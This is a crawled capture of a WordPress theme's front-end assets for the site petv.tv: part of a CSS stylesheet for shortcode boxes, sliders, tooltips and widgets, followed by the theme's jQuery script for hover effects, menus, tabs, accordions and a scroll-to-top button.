	overflow:hidden;
	margin-bottom:20px;
}
.caro_sc_items ul li{
	float:left;
	width:142px;
	height:142px;
	padding:10px;
	border:1px solid #dbdbdb;
	background:#fff;
	margin-left:24px;
}

/*****************************************************************************************
 *	nivoSlider ShortCode
 ******************************************************************************************/

.slider_sc {
	width:500px;
	margin:auto;
	margin-bottom:20px;
	border:1px solid rgba(0,0,0, 0.2);
	-moz-box-shadow:0 0 5px #ccc;
}
.slider_sc img {
	display:none;
	
}
/*****************************************************************************************
 *	Divider
 ******************************************************************************************/

.brdr {
height:1px;
background:#ebebeb;
margin-bottom: 25px; 
}

.brdr2 {
height:22px;
background:url(images/brdr2.png) no-repeat center;
margin-bottom: 25px; 
}
.brdr3 {
      background:url(images/dots_pat.png) repeat-x;
      height:13px;
      margin-bottom:25px;

}

/*****************************************************************************************
 *	Boxes ShortCode
******************************************************************************************/
.box {
	border:1px solid #dbdbdb;
	padding:15px 20px;
	font-size:13px;
	margin-bottom:25px;
	overflow:hidden;
	font-size: 12px;
	padding: 12px 15px;
}
.box a.button {
       margin-bottom:0;
}
.box p:last-child {
	margin-bottom:0;
}
.box_info {
	background-color: #DDF3FC;
	border: 1px solid #8ED9F6;
	color: #2E6093;
}
.box_note {
    background-color: #FFF8CB;
    border: 1px solid #FFEB70;
    color: #985D00;
    }

.box_error {
    background-color: #FFDEDE;
    border: 1px solid #FF8C8C;
    color: #CD0A0A;
}

.box_tip {
    background-color: #ECFFB9;
    border: 1px solid #B7DB58;
    color: #5D791B;
}

.box_head {
	margin:-12px -15px 10px -15px;
	padding:0 10px;
	text-align:center;
	line-height:38px;
	background:#fcfcfc;
	-moz-border-radius-topleft: inherit;
	-moz-border-radius-topright: inherit;
	border-top-left-radius: inherit;
	border-top-right-radius: inherit;
}
.box ul {
	margin-bottom:10px;
}
h1.box_price {
	margin:0 -20px 13px -20px;
	padding:0 20px;
	text-align:center;
	color:#8fa7b6;
	font-weight:bold;
	font-size:26px;
	height:43px;
	line-height:45px;
	background:#f6f6f6;
	border-top:1px solid #dbdbdb;
	border-bottom:3px solid #dbdbdb;
}
h1.box_price span {
	color:#d8d8d8;
	font-size:35px;
}

.box_footer {
	background:#f6f6f6;
	height:15px;
	clear:both;
	margin:0 -20px -15px -20px;
	border-top:1px solid #dbdbdb;
	-moz-border-radius-bottomleft: inherit;
	-moz-border-radius-bottomright:inherit;
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;

}
.box-icon {
       float:left;
       margin-right:1em;	
}
.box_left {
       float:left;
       margin-right:20px;
}
.box_right {
       float:right;
       margin-left:20px;
}

/********************************************
 * Tooltip
 ******************************************/
.tipsy {
    padding: 5px; font-size: 10px;
    opacity: 0.8; filter: alpha(opacity=80);
    background-repeat: no-repeat;
    background-image: url(images/tipsy.gif); }
  .tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-north { background-position: top center; }
  .tipsy-south { background-position: bottom center; }
  .tipsy-east { background-position: right center; }
  .tipsy-west { background-position: left center; }

.tip_text {
    font-weight:bold;
}

/********************************************
 * Twitter
 ******************************************/

.single_article_content ul.tweet_list {
	margin:0;
	margin-bottom:25px;
	
}
.single_article_content .tweet_list li {
	padding-left:26px;
	background:url(images/twitter_icon.png) no-repeat 0 5px;
	margin-bottom:10px;
	font-family:georgia;
	list-style:none;
}
.single_article_content .tweet_list li a {
	font-style:italic;
}

/********************************************
 * flickr
 ******************************************/
.single_article_content .flickr_badge_wrapper {
	margin-bottom:25px;
	overflow:hidden;
}
.single_article_content .flickr_badge_wrapper div {
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0
body_size: 1602
content:
jQuery(document).ready(function($) {

//MISC
$('#footer .widget ul li.cat-item').parent().addClass('cat_w_list');

if ($('#footer .widget ul.cat_w_list > li').length %2 != 0){
    $('#footer .widget ul li.cat-item').slice(-1).css('border-bottom', 'none');
}else{
    $('#footer .widget ul li.cat-item').slice(-2).css('border-bottom', 'none');
}

$('.cat_article_img .video_icon_img').append('<span class="ca_video_icon" />');

//Hovers images
$('.cat_article_img img, .widget .flickr_badge_wrapper a, .news_box .recent_news_img, .mom_posts_images img, ul.blog_posts_widget li img, .lates_video_item img, .sidebar .ads125 img, .related_image, .nb2_next2_img img').hover( function() {
    $(this).stop().animate({opacity:0.8},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
// Cycle post thumb widget

var int;

var toggleSlide = function(){
  $("#trik div.thumb").removeClass()
.next().add("#trik div:first").last().addClass("thumb");
}
if(int) {int = false;}

int = setInterval(toggleSlide, 1000);

$("#trik div").mouseover(function(e) {
	clearInterval(int);
	$("#trik div.thumb").removeClass();
});
$("#trik div").mouseout(function(e) {
	int = setInterval(toggleSlide, 1000);
});

// Social icon hover
  if(jQuery.browser.msie){
     if(parseFloat(jQuery.browser.version) < 9){
        //Versions of IE less than 8
     }
     else{
       //code for versions of IE at least 8 (currently 8 and 9)
     }
  }
  else{
$('.bottom_bar ul.social_icons li a').hover( function() {
    $(this).stop().animate({opacity:0.6},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
}


// Latest Video
$('.lates_video_item a ').hover( function() {
    $(this).find('span.video_icon, span.slide_icon, span.article_icon').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('span.video_icon, span.slide_icon, span.article_icon').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });

// News Box Hover
$('.recent_news_img a').hover( function() {
    $(this).find('.nb_video_icon, .nb_slide_icon, .nb_article_icon ').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_video_icon, .nb_slide_icon, .nb_article_icon ').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });


$('.nb_meta_data').css('opacity', 0);
$('.nb_meta_data').show();    
$('.recent_news_img a').hover( function() {

    $(this).find('.nb_meta_data').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data').stop().animate({opacity: 0},{queue:false,duration:200});  
    });
    
    
    
//meta small    
$('.nb_meta_data_small').css('opacity', 0);
$('.nb_meta_data_small').show();    
$('.news_box_right .more_news li').hover( function() {

    $(this).find('.nb_meta_data_small').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data_small').stop().animate({opacity: 0},{queue:false,duration:200});  
    });


// Cat Box Hover
$('.cat_img a').hover( function() {
    $(this).find('.ca_video_icon, .ca_slide_icon, .ca_article_icon').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('.ca_video_icon, .ca_slide_icon, .ca_article_icon').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });
//meta small    
$('.nb_meta_data').css('opacity', 0);
$('.nb_meta_data').show();    
$('.cat_img a').hover( function() {

    $(this).find('.nb_meta_data').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data').stop().animate({opacity: 0},{queue:false,duration:200});  
    });




// Images Tip
  $('.mom_posts_images div a').tipsy({gravity: 's', fade: true});


//scroll to top
$('.scrollTo_top').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollTo_top').fadeIn(300);
		}
		else {
			$('.scrollTo_top').fadeOut(300);
		}
	});

	$('.scrollTo_top a').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

//news ticker
    $("ul#ticker01").liScroll();

//tabbed widget
//$("ul.tabbed_nav").tabs(".tabbed_container .tabbed_content", {effect: 'fade', fadeOutSpeed: 400});

$(".tabbed_nav").tabs(".tabbed_content", { effect: 'fade'});

	//$(".custom_tabs").tabs(".custom_tabs_content", {tabs: "li", effect:'fade'});

/************************************
 * Shortcodes/framework
**************************************/
//dropdown
	jQuery("#navigation ul.nav a, .top_bar ul.top_nav a").removeAttr('title');
	jQuery(" #navigation ul.nav ul, .top_bar ul.top_nav ul").css({display: "none"}); // Opera Fix
	jQuery("#navigation ul.nav li, .top_bar ul.top_nav li").each(function()
		{	
	var jQuerysubmeun = jQuery(this).find('ul:first');
	jQuery(this).hover(function()
		{	
	jQuerysubmeun.stop().css({overflow:"hidden", height:"auto", display:"none", paddingTop:0}).slideDown(250, function()
		{
	jQuery(this).css({overflow:"visible", height:"auto"});
		});	
		},
	function()
		{	
	jQuerysubmeun.stop().slideUp(250, function()
		{	
	jQuery(this).css({overflow:"hidden", display:"none"});
			});
		});	
	});

// buttons
$('.single_article_content .button_left:last').after('<div class="clear" />');
$('.single_article_content .button_right:last').after('<div class="clear" />');

//External Links
  $("a[href^=http]").each(function(){
      if(this.href.indexOf(location.hostname) == -1) {
         $(this).attr({
            target: "_blank",
            title: ""
         });
      }
   });
  

//tip
  $('.tip_s').tipsy({gravity: 's'});
  $('.tip_n').tipsy({gravity: 'n'});
  $('.tip_e').tipsy({gravity: 'e'});
  $('.tip_w').tipsy({gravity: 'w'});

// Tabs
	$(".custom_tabs").tabs(".custom_tabs_content", {
		tabs: "li",
		effect:'fade'
	});
	
	$(".custom_tabs2").tabs(".custom_tabs2_content", {
		tabs: "li",
		effect:'fade'

	});

//Accordion
        
        $(".accordion").tabs(".accordion .acc_content", {tabs: 'h2.acc_title', effect: 'slide', initialIndex: null});
	$('.accordion .acc_title:first-child').addClass('current');
	$('.accordion .acc_title.current').next('div.acc_content').css('display', 'block');
//toggle
jQuery("h4.toggle").click(function () {
	$(this).next(".toggle_content").slideToggle();
	$(this).toggleClass("active_toggle");
	$(this).parent().toggleClass("toggle_var");
});

$("h4.toggle_min").click(function () {
	$(this).next(".toggle_content_min").slideToggle();
	$(this).toggleClass("active_toggle_min");
});

//Testimonials
	$('.test_content').append('<span class="t-arrow"></span>');
//Flickr
$('.single_article_content .flickr_badge_wrapper div img, a.lightbox_img img').hover( function() {
    $(this).stop().animate({opacity:0.7},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
//Images
	$("a.lightbox_img").prettyPhoto({deeplinking: false});

});